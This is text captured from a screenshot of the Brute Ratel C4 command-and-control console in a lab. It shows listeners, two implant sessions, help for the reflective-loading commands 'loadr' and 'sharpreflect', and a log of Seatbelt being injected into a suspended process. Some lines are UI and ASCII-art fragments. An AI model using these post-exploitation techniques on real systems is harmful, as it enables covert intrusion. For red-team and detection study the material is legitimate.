 Ratel War Room
Add War Room + admin@localhost:8443
Operator C4 Profiler Server Licensed to: Dark Vortex (paranoidninja@0xdarkvortex.dev) ?
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (Local) PID TID Process Arch/OS (Build) Payload Arch Pivot Stream
1 json-c2 https://172.16.219.1:443 172.16.219.130 b-0 VM01.darkvortex.corp vendetta Wed Sep 14 00:54:37 2022 1204 6052 Z:\docs\badger.exe x64/10.0 (19042) x64 Direct
2 json-c2 https://172.16.219.1:443 172.16.219.130 b-1 VM01.darkvortex.corp vendetta Wed Sep 14 00:56:47 2022 8436 212 C:\WINDOWS\SYSTEM32\notepad.exe x64/10.0 (19042) x64 Direct
x64 | 8436@b-1 | VM01.darkvortex.corp
Command $ Search Text ...
Sentinel $ Perform a quick LDAP query in the current domain or forest, eg.: objectClass=user Domain $
[+] Optional Argument :library arguments
[+] Example :loadr /home/paranoidninja/some.dll someargs
[+] Minimum argument required :2
[!] Error :: Require more arguments for 'sharpreflect'
[+] Description :Loads a C# exectable reflectively in a target process and returns the output by capturing the stdout
[+] Supported Commands :set_malloc, set_threadex, set_child, set_parent, set_argument, dll_block, dll_unblock
[+] Affected Commands :NA
[+] Artifact :WINAPI
[+] Main Argument :local C-sharp file executable path
[+] Optional Argument :parameters
[+] Example :sharpreflect /home/paranoidninja/seatbelt.exe all
[+] Minimum argument required :2
2022/09/14 00:56:33 IST [input] admin => sharpreflect /media/veracrypt1/brute-ratel/ratel-war-room/releases/server_confs/Seatbelt.exe
2022/09/14 00:56:34 IST [sent 407788 bytes]
[*] Task-00 [Thread: 5700]
[+] searchprotocolhost.exe => PID (Suspended): 2296:4676
[+] size : 229397
[+] malloc (RX) : 0x000002B090B10000
[+] Thread start : 0x000002B090B10014
[+] Thread Id : 3788
%&&@@@&&
&&&&&&&%%%, #&&@@@@@@%%%%%%###############%
Watchlist x64 | 8436@b-1 | VM01.darkvortex.corp
b-1 0 >_ Badger: 2 Pivot: 0 Privileged: 0 Workstations: 1 Users: 1 Ext IPs: 1
RTOS-VM01 - VMware Workstation Tilix: paranoidninja@vortex: /medi... Ratel War Room